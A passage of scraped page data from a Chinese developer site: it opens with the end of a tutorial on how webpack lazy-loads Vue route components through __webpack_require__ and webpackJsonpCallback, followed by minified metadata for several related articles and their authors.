__webpack_require__.e(ids[1]).then(function () {\n    return __webpack_require__(id);\n});\n```\n`__webpack_require__.e(ids[1])`执行成功后，执行` __webpack_require__(id);`，此时id为bb51。那么又回到`__webpack_require__`函数中了。在前面提过`__webpack_require__`函数的作用就是执行module。id为bb51的nodule是在Home.js内，在`webpackJsonpCallback`函数有以下代码\n```\nfunction webpackJsonpCallback(data) {\n    var moreModules = data[1];\n    for (moduleId in moreModules) {\n        if (Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {\n            modules[moduleId] = moreModules[moduleId];\n        }\n    }\n}\n```\n\n### 五、分析Home.js\n\nHome.js\n```\n(window[\"webpackJsonp\"] = window[\"webpackJsonp\"] || []).push([[\"Home\"],{\n    \"bb51\":(function(module, __webpack_exports__, __webpack_require__){\n        \u002F\u002F省略...\n    })\n}]))\n```\n可以看出moreModules就是`{\"bb51\":(function(module, __webpack_exports__, __webpack_require__){})}`,\n\n循环moreModules，把Home.js里面的module缓存到app.js里面的modules中。\n\n再看`__webpack_require__`函数中有这段代码\n```\nmodules[moduleId].call(module.exports, module, module.exports, __webpack_require__);\n```\n这样就执行了Home.js里面的module，在module里面有渲染页面的一系列的方法，就把Home.vue这个路由组件页面渲染出来了。\n\n到这里路由组件懒加载的整个流程就结束了，也详细介绍了怎么加载chunk和怎么执行module。\n![](https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F23\u002F172e1c51b21ae306~tplv-t2oaga2asx-image.image)",display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:2560,read_time:dj},author_user_info:{user_id:az,user_name:aA,company:c,job_title:bl,avatar_large:bm,level:o,description:bn,followee_count:aB,follower_count:bo,post_article_count:bp,digg_article_count:bq,got_digg_count:br,got_view_count:bs,post_shortmsg_count:j,digg_shortmsg_count:bt,isfollowed:b,favorable_author:e,power:ak,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:dk,jpower:ak,jscore:dl,jpower_level:o,jscore_level:s,jscore_title:A,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:bu,tag_id:bu,tag_name:dm,color:"#6F94DB",icon:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002F73e856b07f83b4231c1e.png~tplv-t2oaga2asx-image.image",back_ground:c,show_navi:a,ctime:1440920866,mtime:da,id_type:n,tag_alias:c,post_article_count:dn,concern_user_count:do_,omitempty:c,title:dm,tagId:bu,articleCount:dn,subscribersCount:do_,createdAt:d,updatedAt:d}],user_interact:{id:6844904180285456000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:dd,user:{id:az,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:o,user_id:az,user_name:aA,company:c,job_title:bl,avatar_large:bm,description:bn,followee_count:aB,follower_count:bo,post_article_count:bp,digg_article_count:bq,got_digg_count:br,got_view_count:bs,post_shortmsg_count:j,digg_shortmsg_count:bt,isfollowed:b,favorable_author:e,power:ak,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:dk,jpower:ak,jscore:dl,jpower_level:o,jscore_level:s,jscore_title:A,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:ak,jobTitle:bl,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:aA,selfDescription:bn,beLikedCount:br,beReadCount:bs,followerCount:bo,followingCount:aB,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:bp,pinCount:j,likedArticleCount:bq,likedPinCount:bt,avatar:bm,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:aB,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:di,abstract:de,latestCommentAt:d,createdAt:"2020-06-03T16:06:46.000Z",updatedAt:d,isTopicEvent:b,likedCount:bk,likeCount:bk,content:R,originalUrl:c,type:z,collected:b,viewsCount:dg,username:aA,viewerHasLiked:b,draftId:df,collectionCount:dh},{id:bv,liked:b,article_id:bv,article_info:{article_id:bv,user_id:aC,category_id:k,tag_ids:[6809641109975728000,bw],visible_level:a,link_url:dp,cover_image:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F5\u002F14\u002F1721105d5b1ce953~tplv-t2oaga2asx-image.image",is_gfw:a,title:dq,brief_content:dr,is_english:a,is_original:e,user_index:2.2883130576659,original_type:a,original_author:c,content:ds,ctime:"1589560108",mtime:"1598960559",rtime:"1589560113",draft_id:dt,view_count:du,collect_count:dv,digg_count:bx,comment_count:dw,hot_index:4437,is_hot:a,rank_index:.00350901,status:g,verify_status:e,audit_status:g,mark_content:c,display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:3459,read_time:"12分钟"},author_user_info:{user_id:aC,user_name:aD,company:c,job_title:T,avatar_large:by,level:C,description:T,followee_count:O,follower_count:bz,post_article_count:U,digg_article_count:bA,got_digg_count:bB,got_view_count:bC,post_shortmsg_count:bD,digg_shortmsg_count:bE,isfollowed:b,favorable_author:e,power:al,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:dx,jpower:al,jscore:dy,jpower_level:C,jscore_level:C,jscore_title:V,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:p,jscore_this_level_mini_score:I,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:bF,tag_id:bF,tag_name:dz,color:c,icon:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F1553235938761e19d18a5e3fefd7bbe409a45c3f8e620.jpg~tplv-t2oaga2asx-image.image",back_ground:c,show_navi:a,ctime:1528048864,mtime:1767407887,id_type:n,tag_alias:c,post_article_count:dA,concern_user_count:dB,omitempty:c,title:dz,tagId:bF,articleCount:dA,subscribersCount:dB,createdAt:d,updatedAt:d},{subscribed:b,id:H,tag_id:H,tag_name:i,color:bG,icon:bH,back_ground:c,show_navi:e,ctime:bI,mtime:bJ,id_type:n,tag_alias:c,post_article_count:W,concern_user_count:X,omitempty:c,title:i,tagId:H,articleCount:W,subscribersCount:X,createdAt:d,updatedAt:d}],user_interact:{id:6844904158617666000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:dq,user:{id:aC,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:C,user_id:aC,user_name:aD,company:c,job_title:T,avatar_large:by,description:T,followee_count:O,follower_count:bz,post_article_count:U,digg_article_count:bA,got_digg_count:bB,got_view_count:bC,post_shortmsg_count:bD,digg_shortmsg_count:bE,isfollowed:b,favorable_author:e,power:al,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:dx,jpower:al,jscore:dy,jpower_level:C,jscore_level:C,jscore_title:V,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:p,jscore_this_level_mini_score:I,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:al,jobTitle:T,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:aD,selfDescription:T,beLikedCount:bB,beReadCount:bC,followerCount:bz,followingCount:O,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:U,pinCount:bD,likedArticleCount:bA,likedPinCount:bE,avatar:by,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:O,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:dw,abstract:dr,latestCommentAt:d,createdAt:"2020-05-15T16:28:28.000Z",updatedAt:d,isTopicEvent:b,likedCount:bx,likeCount:bx,content:ds,originalUrl:dp,type:z,collected:b,viewsCount:du,username:aD,viewerHasLiked:b,draftId:dt,collectionCount:dv},{id:bK,liked:b,article_id:bK,article_info:{article_id:bK,user_id:aE,category_id:k,tag_ids:[bw,6809640625856578000],visible_level:a,link_url:dC,cover_image:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F7\u002F14\u002F1734a9bad959274a~tplv-t2oaga2asx-image.image",is_gfw:a,title:dD,brief_content:dE,is_english:a,is_original:e,user_index:16.723345932726,original_type:a,original_author:c,content:dF,ctime:dG,mtime:"1599053003",rtime:dG,draft_id:dH,view_count:dI,collect_count:dJ,digg_count:bL,comment_count:dK,hot_index:4731,is_hot:a,rank_index:.00390902,status:e,verify_status:e,audit_status:g,mark_content:c,display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:1180,read_time:"4分钟"},author_user_info:{user_id:aE,user_name:aF,company:c,job_title:bM,avatar_large:bN,level:s,description:bO,followee_count:aG,follower_count:bP,post_article_count:U,digg_article_count:bQ,got_digg_count:bR,got_view_count:bS,post_shortmsg_count:l,digg_shortmsg_count:bT,isfollowed:b,favorable_author:e,power:am,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:dL,jpower:am,jscore:dM,jpower_level:s,jscore_level:C,jscore_title:V,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:p,jscore_this_level_mini_score:I,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:H,tag_id:H,tag_name:i,color:bG,icon:bH,back_ground:c,show_navi:e,ctime:bI,mtime:bJ,id_type:n,tag_alias:c,post_article_count:W,concern_user_count:X,omitempty:c,title:i,tagId:H,articleCount:W,subscribersCount:X,createdAt:d,updatedAt:d},{subscribed:b,id:bU,tag_id:bU,tag_name:dN,color:"#47ebc7",icon:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002Fbaf3558e2acdfa623201.png~tplv-t2oaga2asx-image.image",back_ground:c,show_navi:a,ctime:1460153459,mtime:1767492776,id_type:n,tag_alias:c,post_article_count:dO,concern_user_count:dP,omitempty:c,title:dN,tagId:bU,articleCount:dO,subscribersCount:dP,createdAt:d,updatedAt:d}],user_interact:{id:6850037268963721000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:dD,user:{id:aE,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:s,user_id:aE,user_name:aF,company:c,job_title:bM,avatar_large:bN,description:bO,followee_count:aG,follower_count:bP,post_article_count:U,digg_article_count:bQ,got_digg_count:bR,got_view_count:bS,post_shortmsg_count:l,digg_shortmsg_count:bT,isfollowed:b,favorable_author:e,power:am,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:dL,jpower:am,jscore:dM,jpower_level:s,jscore_level:C,jscore_title:V,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:p,jscore_this_level_mini_score:I,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:am,jobTitle:bM,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:aF,selfDescription:bO,beLikedCount:bR,beReadCount:bS,followerCount:bP,followingCount:aG,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:U,pinCount:l,likedArticleCount:bQ,likedPinCount:bT,avatar:bN,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:aG,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:dK,abstract:dE,latestCommentAt:d,createdAt:"2020-07-18T06:52:25.000Z",updatedAt:d,isTopicEvent:b,likedCount:bL,likeCount:bL,content:dF,originalUrl:dC,type:z,collected:b,viewsCount:dI,username:aF,viewerHasLiked:b,draftId:dH,collectionCount:dJ},{id:bV,liked:b,article_id:bV,article_info:{article_id:bV,user_id:J,category_id:k,tag_ids:[an,6809640404791591000],visible_level:a,link_url:dQ,cover_image:c,is_gfw:a,title:dR,brief_content:dS,is_english:a,is_original:e,user_index:14.847581648978,original_type:a,original_author:c,content:dT,ctime:dU,mtime:"1599032888",rtime:dU,draft_id:dV,view_count:dW,collect_count:dX,digg_count:bW,comment_count:dY,hot_index:2093,is_hot:a,rank_index:.00169865,status:g,verify_status:e,audit_status:g,mark_content:c,display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:1724,read_time:"6分钟"},author_user_info:{user_id:J,user_name:K,company:aH,job_title:Y,avatar_large:Z,level:L,description:_,followee_count:M,follower_count:$,post_article_count:aa,digg_article_count:ab,got_digg_count:ac,got_view_count:ad,post_shortmsg_count:N,digg_shortmsg_count:ae,isfollowed:b,favorable_author:e,power:D,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:aI,jpower:D,jscore:aJ,jpower_level:L,jscore_level:s,jscore_title:A,author_achievement_list:[e,g],vip_level:j,vip_title:af,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:aK},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:q,tag_id:q,tag_name:E,color:S,icon:ao,back_ground:c,show_navi:a,ctime:ap,mtime:aq,id_type:n,tag_alias:c,post_article_count:F,concern_user_count:G,omitempty:c,title:E,tagId:q,articleCount:F,subscribersCount:G,createdAt:d,updatedAt:d},{subscribed:b,id:bX,tag_id:bX,tag_name:dZ,color:"#545454",icon:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002F85dd1ce8008458ac220c.png~tplv-t2oaga2asx-image.image",back_ground:c,show_navi:a,ctime:1435971430,mtime:1767495751,id_type:n,tag_alias:c,post_article_count:d_,concern_user_count:d$,omitempty:c,title:dZ,tagId:bX,articleCount:d_,subscribersCount:d$,createdAt:d,updatedAt:d}],user_interact:{id:6844904191379374000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{org_info:{org_type:e,org_id:ea,online_version_id:eb,latest_version_id:eb,power:38060,ctime:1613802274,mtime:1767496547,audit_status:g,status:a,org_version:{version_id:"7357952591286534163",icon:"https:\u002F\u002Fp6-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002F498f2ad5f4cf43dd9093b71c5648f50f~tplv-k3u1fbpfcp-watermark.image",background:"https:\u002F\u002Fp9-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002F71802e497d5142c89eb7f11b0ac01025~tplv-k3u1fbpfcp-watermark.image",name:"ByteDance Web Infra",introduction:"\n![招聘模板的副本3.jpg](https:\u002F\u002Fp6-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Fc381488f740c4ab9a4527bb202e45d76~tplv-k3u1fbpfcp-watermark.image)",weibo_link:c,github_link:"https:\u002F\u002Fgithub.com\u002Fweb-infra-dev",homepage_link:"https:\u002F\u002Fwebinfra.org\u002F",ctime:ec,mtime:ec,org_id:ea,brief_introduction:"字节跳动 Web Infra 团队 | The best way to predict the future is to create it",introduction_preview:"[图片]"},follower_count:5094,article_view_count:1448725,article_digg_count:23573},is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:dR,user:{id:J,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:L,user_id:J,user_name:K,company:aH,job_title:Y,avatar_large:Z,description:_,followee_count:M,follower_count:$,post_article_count:aa,digg_article_count:ab,got_digg_count:ac,got_view_count:ad,post_shortmsg_count:N,digg_shortmsg_count:ae,isfollowed:b,favorable_author:e,power:D,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:aI,jpower:D,jscore:aJ,jpower_level:L,jscore_level:s,jscore_title:A,author_achievement_list:[e,g],vip_level:j,vip_title:af,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:aK},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:D,jobTitle:Y,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:K,selfDescription:_,beLikedCount:ac,beReadCount:ad,followerCount:$,followingCount:M,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:aa,pinCount:N,likedArticleCount:ab,likedPinCount:ae,avatar:Z,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:M,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:dY,abstract:dS,latestCommentAt:d,createdAt:"2020-06-15T03:00:50.000Z",updatedAt:d,isTopicEvent:b,likedCount:bW,likeCount:bW,content:dT,originalUrl:dQ,type:z,collected:b,viewsCount:dW,username:K,viewerHasLiked:b,draftId:dV,collectionCount:dX},{id:bY,liked:b,article_id:bY,article_info:{article_id:bY,user_id:aL,category_id:k,tag_ids:[an,6809640543006491000],visible_level:a,link_url:ed,cover_image:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F10\u002F1729b3f6e0a9eed1~tplv-t2oaga2asx-image.image",is_gfw:a,title:ee,brief_content:ef,is_english:a,is_original:e,user_index:11.626657516865,original_type:a,original_author:c,content:eg,ctime:eh,mtime:"1599032200",rtime:eh,draft_id:ei,view_count:ej,collect_count:ek,digg_count:bZ,comment_count:el,hot_index:6625,is_hot:a,rank_index:.00533062,status:g,verify_status:e,audit_status:g,mark_content:c,display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:6069,read_time:"20分钟"},author_user_info:{user_id:aL,user_name:aM,company:c,job_title:b_,avatar_large:b$,level:o,description:ca,followee_count:aN,follower_count:cb,post_article_count:ar,digg_article_count:cc,got_digg_count:cd,got_view_count:ce,post_shortmsg_count:j,digg_shortmsg_count:cf,isfollowed:b,favorable_author:e,power:as,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:em,jpower:as,jscore:en,jpower_level:o,jscore_level:s,jscore_title:A,author_achievement_list:[e],vip_level:j,vip_title:af,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:eo},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:q,tag_id:q,tag_name:E,color:S,icon:ao,back_ground:c,show_navi:a,ctime:ap,mtime:aq,id_type:n,tag_alias:c,post_article_count:F,concern_user_count:G,omitempty:c,title:E,tagId:q,articleCount:F,subscribersCount:G,createdAt:d,updatedAt:d},{subscribed:b,id:cg,tag_id:cg,tag_name:ep,color:"#0061c4",icon:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fleancloud-assets\u002Fd788a559489fa6e30b25.png~tplv-t2oaga2asx-image.image",back_ground:c,show_navi:a,ctime:1441228068,mtime:1767495098,id_type:n,tag_alias:c,post_article_count:eq,concern_user_count:er,omitempty:c,title:ep,tagId:cg,articleCount:eq,subscribersCount:er,createdAt:d,updatedAt:d}],user_interact:{id:6844904184894980000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:ee,user:{id:aL,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:o,user_id:aL,user_name:aM,company:c,job_title:b_,avatar_large:b$,description:ca,followee_count:aN,follower_count:cb,post_article_count:ar,digg_article_count:cc,got_digg_count:cd,got_view_count:ce,post_shortmsg_count:j,digg_shortmsg_count:cf,isfollowed:b,favorable_author:e,power:as,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:em,jpower:as,jscore:en,jpower_level:o,jscore_level:s,jscore_title:A,author_achievement_list:[e],vip_level:j,vip_title:af,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:eo},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a},juejinPower:as,jobTitle:b_,roles:{isBookAuthor:b,isFavorableAuthor:h,isCobuilder:b,isAdmin:b},username:aM,selfDescription:ca,beLikedCount:cd,beReadCount:ce,followerCount:cb,followingCount:aN,collectionCount:a,createdCollectionCount:a,followingCollectionCount:a,postedPostsCount:ar,pinCount:j,likedArticleCount:cc,likedPinCount:cf,avatar:b$,latestLoginedInAt:d,createdAt:d,updatedAt:d,phoneNumber:c,titleDescription:c,followeesCount:aN,applyEventCount:a,need_lead:a,followTopicCnt:a},commentsCount:el,abstract:ef,latestCommentAt:d,createdAt:"2020-06-09T22:50:00.000Z",updatedAt:d,isTopicEvent:b,likedCount:bZ,likeCount:bZ,content:eg,originalUrl:ed,type:z,collected:b,viewsCount:ej,username:aM,viewerHasLiked:b,draftId:ei,collectionCount:ek},{id:ch,liked:b,article_id:ch,article_info:{article_id:ch,user_id:aO,category_id:k,tag_ids:[an,es],visible_level:a,link_url:et,cover_image:"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F9\u002F17299405366ecc5c~tplv-t2oaga2asx-image.image",is_gfw:a,title:eu,brief_content:ev,is_english:a,is_original:e,user_index:12.860289925251,original_type:a,original_author:c,content:ew,ctime:ex,mtime:"1599030785",rtime:ex,draft_id:ey,view_count:ez,collect_count:eA,digg_count:ci,comment_count:eB,hot_index:6409,is_hot:a,rank_index:.00515694,status:g,verify_status:e,audit_status:g,mark_content:c,display_count:a,is_markdown:e,app_html_content:c,version:e,homepage_top_time:t,homepage_top_status:a,content_count:2259,read_time:"8分钟",pics_expire_time:eC},author_user_info:{user_id:aO,user_name:aP,company:eD,job_title:cj,avatar_large:ck,level:o,description:cl,followee_count:aQ,follower_count:cm,post_article_count:cn,digg_article_count:co,got_digg_count:cp,got_view_count:cq,post_shortmsg_count:cr,digg_shortmsg_count:ag,isfollowed:b,favorable_author:e,power:at,study_point:a,university:{university_id:f,name:c,logo:c},major:{major_id:f,parent_id:f,name:c},student_status:a,select_event_count:a,select_online_course_count:a,identity:a,is_select_annual:b,select_annual_rank:a,annual_list_type:a,extraMap:{},is_logout:a,annual_info:[],account_amount:a,user_growth_info:{user_id:eE,jpower:at,jscore:eF,jpower_level:o,jscore_level:s,jscore_title:A,author_achievement_list:[e],vip_level:a,vip_title:c,jscore_next_level_score:B,jscore_this_level_mini_score:p,vip_score:a},is_vip:b,become_author_days:a,collection_set_article_count:a,recommend_article_count_daily:a,article_collect_count_daily:a,user_priv_info:{administrator:a,builder:a,favorable_author:a,book_author:a,forbidden_words:a,can_tag_cnt:a,auto_recommend:a,signed_author:a,popular_author:a,can_add_video:a}},category:{category_id:k,category_name:i,category_url:m,rank:g,back_ground:u,icon:v,ctime:w,mtime:x,omitempty:a,show_type:j,item_type:g,promote_tag_cap:l,promote_priority:g,id:k,name:i,title:i,alias:m},tags:[{subscribed:b,id:q,tag_id:q,tag_name:E,color:S,icon:ao,back_ground:c,show_navi:a,ctime:ap,mtime:aq,id_type:n,tag_alias:c,post_article_count:F,concern_user_count:G,omitempty:c,title:E,tagId:q,articleCount:F,subscribersCount:G,createdAt:d,updatedAt:d},{subscribed:b,id:ah,tag_id:ah,tag_name:aR,color:c,icon:eG,back_ground:c,show_navi:a,ctime:eH,mtime:eI,id_type:n,tag_alias:eJ,post_article_count:aS,concern_user_count:aT,omitempty:c,title:aR,tagId:ah,articleCount:aS,subscribersCount:aT,createdAt:d,updatedAt:d}],user_interact:{id:6844904184689476000,omitempty:g,user_id:a,is_digg:b,is_follow:b,is_collect:b,collect_set_count:a},org:{is_followed:b},req_id:y,status:{push_status:a},theme_list:[],extra:{extra:c},title:eu,user:{id:aO,followed:b,subscribedTagCount:a,wroteBookCount:a,boughtBookCount:a,isBindedPhone:b,level:o,user_id:aO,user_name:aP,